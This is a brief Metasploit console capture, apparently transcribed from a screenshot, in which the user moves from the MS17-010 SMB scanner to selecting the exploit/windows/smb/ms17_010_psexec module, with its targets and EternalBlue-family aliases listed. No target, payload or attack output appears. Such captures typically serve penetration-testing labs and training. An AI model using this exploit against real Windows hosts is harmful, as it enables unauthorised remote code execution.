 msf6 auxiliary(scanner/smb/smb_ms17_010) > use ms17_010_psexec
Matching Modules
================
# Name Disclosure Date Rank Check De
scription
- ---- --------------- ---- ----- --
---------
0 exploit/windows/smb/ms17_010_psexec 2017-03-14 normal Yes MS
17-010 EternalRomance/EternalSynergy/EternalChampion SMB Remote Windows Code
Execution
1 \_ target: Automatic . . . .
2 \_ target: PowerShell . . . .
3 \_ target: Native upload . . . .
4 \_ target: MOF upload . . . .
5 \_ AKA: ETERNALSYNERGY . . . .
6 \_ AKA: ETERNALROMANCE . . . .
7 \_ AKA: ETERNALCHAMPION . . . .
8 \_ AKA: ETERNALBLUE . . . .
Interact with a module by name or index. For example info 8, use 8 or use exp
loit/windows/smb/ms17_010_psexec
[*] Using exploit/windows/smb/ms17_010_psexec